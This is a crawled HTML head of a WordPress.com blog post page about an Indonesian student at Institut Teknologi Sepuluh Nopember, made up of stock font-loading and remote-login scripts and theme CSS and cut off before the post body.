

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/
body_size: 46331
content:
<!DOCTYPE html>

<html class="no-js" lang="id-ID">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Mohammad Irfan Andhikaputra &#8211; Institut  Teknologi Sepuluh Nopember &#8211; My Mayonnaise Jar</title>
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Lora:r:latin,latin-ext","Quattrocento+Sans:r,i,b,bi:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = '/wp-content/plugins/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css">.wf-active html, .wf-active body{font-family:"Quattrocento Sans",sans-serif}.wf-active input, .wf-active textarea{font-family:"Quattrocento Sans",sans-serif}.wf-active .entry-content, .wf-active .entry-content p, .wf-active .entry-content ol, .wf-active .entry-content ul, .wf-active .entry-content dl, .wf-active .entry-content dt, .wf-active .entry-content cite{font-family:"Quattrocento Sans",sans-serif}.wf-active .entry-content .wp-block-jetpack-contact-form, .wf-active .entry-content .wp-block-jetpack-button button, .wf-active .widget_text p, .wf-active .widget_text ol, .wf-active .widget_text ul, .wf-active .widget_text dl, .wf-active .widget_text dt, .wf-active .widget-content .rssSummary{font-family:"Quattrocento Sans",sans-serif}.wf-active .faux-heading, .wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6, .wf-active .entry-content h1, .wf-active .entry-content h2, .wf-active .entry-content h3, .wf-active .entry-content h4, .wf-active .entry-content h5, .wf-active .entry-content h6{font-family:"Lora",serif;font-weight:400;font-style:normal}.wf-active .heading-size-1, .wf-active h1{font-weight:400;font-style:normal}.wf-active .heading-size-2, .wf-active h2{font-style:normal;font-weight:400}.wf-active .heading-size-3, .wf-active h3{font-style:normal;font-weight:400}.wf-active .heading-size-4, .wf-active h4{font-style:normal;font-weight:400}.wf-active .heading-size-5, .wf-active h5{font-style:normal;font-weight:400}.wf-active .heading-size-6, .wf-active h6{font-style:normal;font-weight:400}.wf-active .button, .wf-active .faux-button, .wf-active .wp-block-button__link, .wf-active .wp-block-file__button, .wf-active button{font-family:"Lora",serif;font-style:normal;font-weight:400}</style>
<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=16904'
					+ '&is_singular=1';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9yZWFsLXJpY2gub3Jn"
		+ "&wpcomid=3702330"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="My Mayonnaise Jar &raquo; Feed" href="https://real-rich.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Mayonnaise Jar &raquo; Feed Komentar" href="https://real-rich.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Mayonnaise Jar &raquo; Mohammad Irfan Andhikaputra &#8211; Institut  Teknologi Sepuluh&nbsp;Nopember Feed Komentar" href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/_static/??-eJxtzEkKgDAQRNELGZs4EDfiWUJsxMzYHby+RARB3BQ8KD6cWZgUGSNDKCL7su2RwCJnbdxjCCnVWYtHggO9ZlxFTsQftYaogf+k3x2+4Vv1voRZqrHvpkHJwV5glDTa&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #8b7417;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJx9jskOwjAMRH+IYPblgPgUlMWClDqJYqf9fVxVXABxseSZefbAWIzPSTAJUDOlb/eYGHyuqDoVK6AJwhAt9kgaW3rmBfzGxqKMca5UZDY6KTYy8lCQ/3EdSrH+aVSaT8wGUM7pbd4GTCFXsE0yWZHovzDg6sG12AcYsDp9reLUmT/3qcyVLuvj4bRd7fbnTfcCmvdj7g==&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='verbum-gutenberg-css-css' href='https://widgets.wp.com/verbum-block-editor/block-editor.css?ver=1738686361' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-6-1' href='/_static/??-eJzTLy/QTc7PK0nNK9EvyUjNTS3WLyhN0i8pBwpUQkj94pLKnFS95OJiHX0iVCcWF6eWFOsDleunAZXqZgKVF4F02+faGpqbmRpbWBgZm2UBACvULSo=&cssminify=yes' type='text/css' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #8b7417; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #8b7417; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #8b7417; }.fill-children-accent,.fill-children-accent * { fill: #8b7417; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { 